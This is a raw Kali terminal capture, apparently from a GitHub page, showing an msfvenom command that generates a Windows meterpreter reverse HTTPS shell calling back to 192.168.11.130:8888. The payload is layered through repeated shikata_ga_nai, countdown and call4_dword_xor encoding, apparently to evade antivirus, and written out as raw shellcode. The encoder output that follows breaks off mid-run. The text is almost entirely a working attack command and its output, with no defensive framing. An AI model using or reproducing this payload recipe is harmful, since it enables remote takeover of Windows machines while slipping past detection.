 root@kali:~# msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.11.130 LPORT=8888 --platform windows -a x86  -s 42 --smallest -e x86/shikat
a_nai -i 9 -f raw| msfvenom --platform windows -a x86 -e x86/countdown -i 8 -f raw | msfvenom --platform windows -a x86 -e x86/call4_dword_xor -i 6 -b "
\x0a\x0d" -f raw > ~/Desktop/shellcode.raw
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 450 (iteration=0)
x86/shikata_ga_nai succeeded with size 477 (iteration=1)
x86/shikata_ga_nai succeeded with size 504 (iteration=2)
x86/shikata_ga_nai succeeded with size 531 (iteration=3)
x86/shikata_ga_nai succeeded with size 558 (iteration=4)
x86/shikata_ga_nai succeeded with size 585 (iteration=5)
x86/shikata_ga_nai succeeded with size 612 (iteration=6)
x86/shikata_ga_nai succeeded with size 639 (iteration=7)
x86/shikata_ga_nai succeeded with size 666 (iteration=8)
x86/shikata_ga_nai chosen with final size 666
Payload size: 666 bytes
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/countdown
x86/countdown succeeded with size 684 (iteration=0)
x86/countdown succeeded with size 702 (iteration=1)
x86/countdown succeeded with size 720 (iteration=2)
x86/countdown succeeded with size 738 (iteration=3)
x86/countdown succeeded with size 756 (iteration=4)
x86/countdown succeeded with size 774 (iteration=5)
x86/countdown succeeded with size 792 (iteration=6)
x86/countdown succeeded with size 810 (iteration=7)
x86/countdown chosen with final size 810
Payload size: 810 bytes
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 838 (iteration=0)
x86/call4_dword_xor succeeded with size 866 (iteration=1)